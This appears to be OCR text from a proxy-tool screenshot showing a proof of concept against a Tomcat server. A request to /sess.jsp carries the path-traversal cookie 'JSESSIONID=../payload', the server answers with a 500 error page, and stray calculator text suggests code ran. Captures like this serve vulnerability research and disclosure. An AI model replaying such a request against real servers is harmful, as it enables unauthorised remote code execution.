 Request
Raw Params Headers Hex
1 GET /sess.jsp HTTP/1.1
2 Host: 192.168.0.132:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: JSESSIONID=../payload
11 Connection: close
12
计算器
程序员
0
HEX 0
DEC 0
Response
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Mon, 13 Jul 2020 12:13:57 GMT
5 Connection: close
6 Content-Length: 10791
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP Status 500 â Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;